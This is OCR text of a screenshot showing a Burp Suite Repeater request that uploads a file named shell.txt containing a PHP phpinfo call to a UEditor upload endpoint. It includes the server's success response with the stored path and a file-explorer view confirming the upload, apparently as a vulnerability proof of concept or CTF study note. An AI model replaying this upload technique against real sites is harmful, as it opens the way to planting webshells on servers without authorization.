 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < | ▾ > | ▾ Target: http://ww .com ?
Request
Raw Params Headers Hex
shell.txt
-----------------------------283098461331059396853922827241
Content-Disposition: form-data; name="type"
text/plain
-----------------------------283098461331059396853922827241
Content-Disposition: form-data; name="lastModifiedDate"
2021/7/12 11:38:43
-----------------------------283098461331059396853922827241
Content-Disposition: form-data; name="size"
18
-----------------------------283098461331059396853922827241
Content-Disposition: form-data; name="upfile"; filename="shell.txt"
Content-Type: text/plain
<?php phpinfo();?>
-----------------------------283098461331059396853922827241--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 12 Jul 2021 15:38:50 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.2.1
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 150
{"state":"SUCCESS","url":"\/uploads\/ueditor\/file\/20210712\/1626104330
.txt","title":"1626104330.txt","original":"shell.txt","type":".txt","size":18}
? < + > Type a search term 0 matches
373 bytes | 11 millis
20210712
文件 主页 共享 查看
› public › uploads › ueditor › file › 20210712
ctf学习笔记
FileRecv
view
名称 修改日期 类型
1626104330.txt 2021/7/12 23:38 文本文档
1626104330.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php phpinfo();?>